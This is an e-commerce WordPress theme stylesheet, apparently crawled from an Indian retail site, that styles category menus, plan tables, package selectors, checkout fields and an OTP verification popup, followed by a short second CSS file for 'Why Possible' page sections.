    background-color: #fff !important;
}*/

/*div.scrollmenuBtnsShop .category_home {
    padding: 8px 17px 8px 17px !important;
}*/

div.scrollmenuBtns {
    text-align: center;
    /*background-color: #f9f9f9;*/
    overflow: auto;
    white-space: nowrap;
    overflow-y: hidden;
}
div.scrollmenuBtns::-webkit-scrollbar {
    display: none !important;
}

div.scrollmenuBtns .category_home {
    display: inline-block;
    color: #464444;
    text-align: center;
    padding: 8px 5px;
    text-decoration: none;
    margin: 4px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

div.scrollmenuBtns a:hover {
    color: #334862;
}

.btnIsActive {
    background-color: #ffca00 !important;
    color: #3c3a3a !important;
}

@media (min-width: 1281px) {
    .scrollmenuBtns {
        text-align: center;
    }
}

.category_home a{
    font-size: 15px;
}
.category_home img {
    display: block;
    padding: 2px;
    /*background: repeating-linear-gradient(45deg, black, transparent 100px);*/
    -webkit-box-shadow: 0 2px 4px rgb(0 0 0 / 50%);
            box-shadow: 0 2px 4px rgb(0 0 0 / 50%);
    margin: 0 auto;
    margin-bottom: 6px;
}

#ship-to-different-address {
    display: none;
}

#billing_country_field {
    display: none;
}


/*Referrel feild*/
.expand_referral {
    display: none;
}

.refereeal_text {
    margin-top: -24px;
    font-weight: 700
}

/*Program plan css*/
.program_table {
    width: 100%;
    table-layout: fixed !important;
}

.header_menu label>span {
    position: absolute;
    padding: 20px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    color: #fff;
}

.radio_input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.header_menu {
    width: 90px;
    height: 80px;
    background: #e64021;


    position: relative;
}

.opacity {
    opacity: 1;
}

.text-red,
.text-red * {
    color: #e64021;
    font-weight: bold;
}


.radio_input:checked:after {
    content: '';
    background-color: #e64021;
    position: absolute;
    top: 100%;
    left: 50%;
    width: 18px;
    height: 18px;
    margin-left: -9px;
    margin-top: -9px;
    transform: rotate(45deg);
    color: hsla(215, 0%, 100%, 1);

}


.program_row>td:not(:first-child),
.program_head {
    border-bottom: 1px solid #ccc;
    padding: 10px;
    text-align: center;
    text-align: -webkit-center;
    font-size: 1em;
}


.opacity_1 {
    opacity: 1;
}

.opacity_0 {
    opacity: 0.6;
}
.removeSpace{
    width: 100px;
    padding: 0;
    text-align: center;
    text-align: -webkit-center;
    font-size: 0em;
    font-size: 13px !important;
    padding: 2px !important;
}
.buy_nowBTN {
    background-color: #e64021;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 3px 45px;
    border: none;
    border-radius: 5px;
    transition: all .2s ease;
}

.buy_now {
    text-align: center;
    margin-top: 2rem;
    margin-left: 33px;
}

.buy_nowBTN:focus {
    outline: none;
    transform: scale(1.05);
}
.buy_nowBTN_RCS {
    background-color: #e64021;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 3px 45px;
    border: none;
    border-radius: 5px;
    transition: all .2s ease;
}

.buy_now {
    text-align: center;
    margin-top: 2rem;
    margin-left: 33px;
}

.buy_nowBTN_RCS:focus {
    outline: none;
    transform: scale(1.05);
}

.program_title_mobile {
    display: none;
}

.progarm_title {
    text-align: left;
    font-size: 1.2em;
}

@media (min-width: 320px) and (max-width: 480px) {
    .program_table {
        width: 100%;
        table-layout: fixed !important;
    }
    .header_menu {
        width: 100%;
        height: 80px;
        background: #e64021;
        position: relative;
    }

    .removeSpace{
        width: 100%;
        padding: 0;
        text-align: center;
        text-align: -webkit-center;
        font-size: 0em;
        font-size: 13px !important;
        padding: 2px !important;
    }
    .progarm_title,
    .program_head:first-child {
        display: none;
    }

    .program_title_mobile {
        display: contents;
        text-align: center;
    }

    .program_title_mobile td {
        border-bottom: none;
        text-align: center;
    }



}

/*Packages page css*/
.payment_mode label {
    background-color: #dadada;
    padding: 0 12px;
    margin: 5px;
    border-radius: 5px;
    line-height: 2.5;
    padding-left: 30px;
}

.packages_div {
    max-width: 90%;
    margin-top: 2rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    gap: 8px;
    font-weight: bold !important;
}

.packages {
    padding: 15px 0;
    width: 158px;
    border: 1px solid #dadada;
    position: relative;
    border-radius: 5px;
    text-align: center;
    box-shadow: 0px 2px 2px #ccc;
    margin: 15px 0
}

.package_month {
    position: absolute;
    top: 0;
    left: 50%;
    width: 95px;
    padding: 0 6px;
    background-color: #dadada;
    border-radius: 5px;
    transform: translate(-50%, -50%);
}

.text-gray {
    color: #dadada;
    font-size: 14px;
}


.packages>p {
    margin-bottom: 0;
}

/*.packages > p *{
    font-weight: bold;
}
*/
.payment_mode {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;

}

@media (min-width: 320px) and (max-width: 480px) {
    .packages_div {
        max-width: 100%;
        justify-content: center;
    }

    .nav-pills>li>a {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .deal_of_the_day{
        font-size: 11px !important;
        margin-bottom: 10px !important;
    }

}

.radio_payment_mode,
.select_plan {
    display: none !important;
}

.select_plan:checked+label>.packages>.package_month {
    background-color: #fcf06f;


}

.select_plan:checked+label>.packages {
    border: 1px solid #fcf06f !important;
    font-weight: bold !important;
}

.select_plan:checked+label>.packages>.save {
    color: red !important;

}

.radio_payment_mode:checked+label:after {
    content: '';
    width: 12px;
    height: 12px;
    background: #fff;
    position: absolute;
    top: 17px;
    left: 17px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;

}

.yellow-bg {
    background-color: #fcf06f;

}

.radio_payment_mode:checked+.month_label {
    background-color: #fcf06f;
}

.bg-red {
    background-color: red;
    color: #fff;
}

/*related product*/
.related-products-wrapper .price-wrapper .star-rating {
    margin-left: 0;
    margin-right: 0;
}

/*related product*/
.possible-product-listing .box-text .price-wrapper .star-rating {
    order: 2;
    padding: 0 0 0.5em;
}


/*recently viewsed product css*/
.recently_viewed_products .price-wrapper .star-rating {
    margin-left: 0 !important;
}

/*Product page badge css start*/

.variations td.label {
    visibility: hidden;
    text-align: left;
    position: relative;
}

.variations tr {
    /* display: none !important;*/
    display: flex;
    justify-content: left;
    align-items: center;


}

.variations td.label:before {
    visibility: visible;
    position: absolute;
    top: 50%;
    left: 25%;
    transform: translate(-50%, -50%);
    font-weight: bold;
    content: "Size";
}

.limted_offer_message {
    padding: 3px;
    background: red;
    margin-left: .5em;
    border-radius: 5px;

}



/*Out of stock css*/
.box-image .out-of-stock-label {
    color: #fff !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    position: absolute !important;
    padding: 0px 10px !important;
    background: #f34423 !important;
    opacity: .9 !important;
    bottom: 0 !important;
    font-size: .7em !important;
    top: unset !important;
    left: unset !important;
    right: 0 !important;
    border-radius: 5px 0 0 0 !important;
}

.stock {
    padding: 5px 10px;
    background: red;
    color: #fff;
    display: inline-block;
    border-radius: 5px;
}

/* Program page css */

.nav-box>li.active>a,
.nav-pills>li.active>a {
    opacity: 1;
    color: #0a0a0a;
    background-color: transparent;
    font-weight: 700 !important;
    box-shadow: 0px 0px 2px 0px;
    border-radius: 0px;
    border-top-right-radius: 15px;
    border-bottom-width: thick;
    border-bottom: solid;
    border-color: yellow;
}

.nav-pills>li>a {
    padding: 0px .75em;
    line-height: 2.5em;
    background: #DADADA;
    box-shadow: 0 0 2px 0;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-left-radius: 0px;
    padding-left: 20px;
    padding-right: 20px;
}

.tab-panels {
    padding-top: 1em;
    border-top-width: thick;
    border-top: groove;
}

/*Store Notice coupon color*/
.store_coupon {
    color: #e8962b;

}


/******************************Cart page CSS**************************/


/******************************Checkout page CSS**************************/
/*Checkout from ordering and UI*/

/*Hide coupon*/
/*.coupon{
    display: none !important;
}
*/
/*.woocommerce-form-coupon-toggle{
    display: none;
}*/
@media only screen and (min-width:767px) {
    #billing_address_1_field {
        width: 100%;
    }

}

.woocommerce-billing-fields__field-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

/* 1st row */
#billing_first_name_field {
    order: 1;
}

/* 2nd row */
#billing_phone_field {
    order: 2;
    width: 48% !important;
}

#billing_email_field {
    order: 3;
    float: right;
    width: 48% !important;
}

/* 3rd row */
#billing_postcode_field {
    order: 4;
    width: 48% !important;
}

#billing_city_field {
    order: 5;
    width: 48% !important;
}

/* 4th row */
#billing_state_field {
    order: 6;
}

/* 5th row */
#billing_address_1_field {
    order: 7;
    margin-top: -6px;
}

#custome_text_shipping {
    order: 4;
}
#billing_address_2_field{
     order: 8;
     width: 100% !important;;
}

/*Message for course on checkout page*/
 .course_message{

    padding: 10px 20px;
    background-color: #fff1d5;
    display: flex;
    align-items: center;
    column-gap: 20px;

}
.course_message p{
  margin-bottom: 0;
}
@media only screen and (max-width:767px) {
    .course_message{

        margin-bottom: -20px;
    }
}

.shop_table tfoot th {
    font-weight: normal;
}
#payment > ul > li.wc_payment_method.payment_method_cod > label{
    font-weight: normal;
}

/*checkout popup*/
        .otp_modal {
            position: fixed;
            z-index: 10000;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
/*            visibility: hidden;*/
           /* width: 100%;
            height: 100vh;*/
            border-radius: 5px;
        }

        .otp_modal.is-visible {
            visibility: visible;
        }

        .modal-overlay {
            position: fixed;
            z-index: 10;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background: hsla(0, 0%, 0%, 0.5);
            /*visibility: hidden;*/
            opacity: 1;
            transition: visibility 0s linear 0.3s, opacity 0.3s;
        }

        .otp_modal.is-visible .modal-overlay {
            opacity: 1;
            visibility: visible;
            transition-delay: 0s;
        }

        .modal-wrapper {
            position: absolute;
            width: 40%;
            z-index: 9999;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%) !important;
            background-color: #fff;
            box-shadow: 0 0 10px hsla(0, 0%, 0%, 0.35);
             text-align: center;
             padding: 20px;
             border-radius: 10px;
        }



        .otp_modal.is-visible {
            opacity: 1;
        }



        .otp-modal-close {
            position: absolute;
            top: 0;
            right: -18px;
            /*padding: 10px;*/
            color: #aaa;
            background: none;
            border: 0;
        }

        .inner_modal-content {
            display: flex;
            flex-direction: column;
            justify-content: center;

        }

        #input_phone_verify {
            margin: 10px 0;
        }

        /* loader */

        .otp_loader {
            border: .2em solid currentcolor;
            border-bottom-color: transparent;
            border-radius: 50%;
            animation: 1s otp_loader linear infinite;
            position: relative;
            width: 13px;
            height: 13px;
            margin: 5px auto;
        }

        @keyframes otp_loader {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        .d-none {
            display: none;
        }

        .verify_error {
            color: red;
            visibility: hidden;
        }

        @media only screen and (max-width:768px) {

            .modal-wrapper{
                width: 90%;
            }
        }
        .otp_button{
            width: 50%;
            margin: 2px auto;
        }
/*sms alert css*/
    /*.checkbox_for_sms_alert_label{
        font-weight: normal;
    }*/

     /*checkout page css offer*/
.checkout_offer_text{
    padding: 15px;
    text-align: center;
    background-color: #FEF7E5;
}
 .checkout_offer_text h1{
    color: #239630;
}

/*Deal of the day*/
  .deal_of_the_day{
    padding: 4px 7px;
    border: 2px solid red; 
    border-radius: 5px;
    /*box-shadow: 0px 2px 5px rgb(255 0 0 / 50%);*/
    margin-top: 5px !important;
    font-size: 15px;
    display: inline-block;
    line-height: 1.4;
}

/*Media room card css*/
.media_room_card .col-inner{
    overflow: hidden;
}
/*Hide offer communication from the search */
#search-lightbox form > .live-search-results span.coupon-selector,#search-lightbox form > .live-search-results .coupon_message{
    display: none;
}
.loader {
    border-top: 4px solid #959595;
    border-bottom: 4px solid white;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    margin-right: 5px;
    position: relative;
    top: 5px;
    left: -10px;
    animation: spin 1s linear infinite;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/*pageloader*/
#pageloader{
    display: none;
 }
   
.loaders {
  width: 36px;
  height: 36px;
  border: 4px solid rgb(255 0 0);
  border-left-color: transparent;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}


/*Mobile device order change regular and selling price positions*/
@media (max-width: 549px){
    div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {
        order: 0 !important;
        font-size: 1em !important;
    }
    div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span.price > span {
        order: 3 !important;
    }
}


/*
.demo_store {
 height: 40px;  
 overflow: hidden;
 position: relative;
}

@media only screen and (max-width: 600px) {
 .demo_store span {
     font-size: 3em;
     position: absolute;
     width: 100%;
     height: 100%;
     margin: 0;
     text-align: center;
     -moz-transform:translateX(100%);
     -webkit-transform:translateX(100%);    
     transform:translateX(100%); 
     -moz-animation: demo_store 4s linear infinite;
     -webkit-animation: demo_store 4s linear infinite;
     animation: demo_store 4s linear infinite !important;
    }
}
.demo_store span {
 font-size: 3em;
 position: absolute;
 width: 100%;
 height: 100%;
 margin: 0;
 text-align: center;
 -moz-transform:translateX(100%);
 -webkit-transform:translateX(100%);    
 transform:translateX(100%);
 -moz-animation: demo_store 15s linear infinite;
 -webkit-animation: demo_store 15s linear infinite;
 animation: demo_store 15s linear infinite;
}
@-moz-keyframes demo_store {
 0%   { -moz-transform: translateX(100%); }
 100% { -moz-transform: translateX(-100%); }
}
@-webkit-keyframes demo_store {
 0%   { -webkit-transform: translateX(100%); }
 100% { -webkit-transform: translateX(-100%); }
}
@keyframes demo_store {
 0%   { 
 -moz-transform: translateX(100%); 
 -webkit-transform: translateX(100%); 
 transform: translateX(100%);       
 }
 100% { 
 -moz-transform: translateX(-100%); 
 -webkit-transform: translateX(-100%); 
 transform: translateX(-100%); 
 }
}*/


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3
body_size: -200
content:
/* ---------- WHy Possible------------ */
.m-y-auto{
	margin:auto 0;
}

.bd-radius-10 > div > img{
	border-radius:10px!important;
}



/* Points Sections */
.why-pos-points-icon-box {
	display:flex;
	align-items:center;
	justify-content:center;
}

/* Strategy Section */
.why-pos-strategy-1 {
	background: url("https://possible.in/wp-content/uploads/2020/11/why-possible-StrategyBG-1.jpg") no-repeat center center #c9e5ca;
	background-size: 100% auto;
}

/* How Possible */
#row-213703940 {
	padding-top:-500px;
}
